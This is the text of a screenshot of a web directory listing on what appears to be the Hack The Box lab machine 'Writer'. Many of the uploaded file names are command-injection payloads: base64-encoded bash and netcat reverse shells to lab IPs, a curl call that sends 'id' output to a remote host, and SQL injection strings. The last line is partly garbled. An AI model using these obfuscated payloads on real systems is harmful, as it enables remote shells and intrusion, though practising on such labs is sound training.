 Index of /static/img - Mozilla Firefox
Story Bank | Writer.HTB
Stories | Writer.HTB
Index of /static/img
10.10.11.101/static/img/
13
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Index of /static/img
Name Last modified Size Description
Parent Directory -
"'123.jpg 2021-10-03 19:04 145
' OR 1=1-- -.jpg; 2021-10-03 03:15 0
01.jpg 2021-05-16 21:25 72K
123.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40LzQzNDMgMD4mMScK|base64 -d|bash` 2021-10-03 19:13 0
123.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40LzQzNDMgMD4mMScK|base64 -d|bash`; 2021-10-03 19:08 238
123.jpg; `echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40LzQzNDMgMD4mMQo= | base64 -d | bash` 2021-10-03 19:02 145
`echo Y3VybCBodHRwOi8vMTAuMTAuMTQuMjQ6ODAwMD9pZD0kKGlkKQ== | base64 -d | bash`.jpg 2021-10-03 02:13 14K
`echo Y3VybCBodHRwOi8vMTAuMTAuMTQuMjQ6ODAwMD9pZD0kKGlkKQ== | base64 -d | bash`index.jpg 2021-10-03 02:25 9.6K
`echo ZWNobyBmb28gPiAvdG1wL2ZvbzExCg== | base64 -d | bash`.jpg 2021-10-03 01:30 0
`echo bmMgLWUgL2Jpbi9zaCAxMC4xMC4xNC44IDQ0NDQK | base64 -d | bash`.jpg 2021-10-03 01:26 0
a.jpg;`echo ZWNobyBmb28gPiAvdG1wL2ZvbzExCg== | base64 -d | bash` 2021-10-03 01:32 0
about-bg.jpg 2021-05-15 11:42 2.4M
add.jpg;bysxn2.zip 2021-10-03 02:51 240
autumnrain.jpg 2021-05-17 21:58 5.3M
bootstraper-logo.png 2021-05-15 14:10 23K
brain-01.jpg 2021-05-17 22:35 155K
clarkey10.jpg;`echo MDwmMTk2O2V4ZWMgMTk2PD4vZGV2L3RjcC8xMC4xMC4xNC45OC80NDM7IGJhc2ggPCYxOTYgPiYxOTYgMj4mMTk2 | base64 -d | bash` 2021-10-04 06:44 9.3K
contact-bg.jpg 2021-05-15 11:42 489K
cth.jpg 2021-10-03 18:53 102K
download.svg 2021-05-15 14:10 420
file.jpg 2021-10-03 09:07 0
fishinstream.jpg 2021-05-17 22:15 235K
hall-ticket.jpg 2021-10-04 06:38 68
home-bg.jpg 2021-05-15 11:42 1.0M
image-wide.svg 2021-05-15 14:10 421
index.jpg 2021-10-03 09:11 9.6K
index.jpg; 2021-10-03 03:15 12
index.jpg;#bysxn2.php 2021-10-03 02:33 75
index.jpg;' OR 1=1-- - 2021-10-03 03:16 9.6K
10.10.11.101/static/img/123.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40LzQzNDMgMD4mMScK|base64 -d|bash`; se64 -d | bash` 2021-10-03 10:17 26K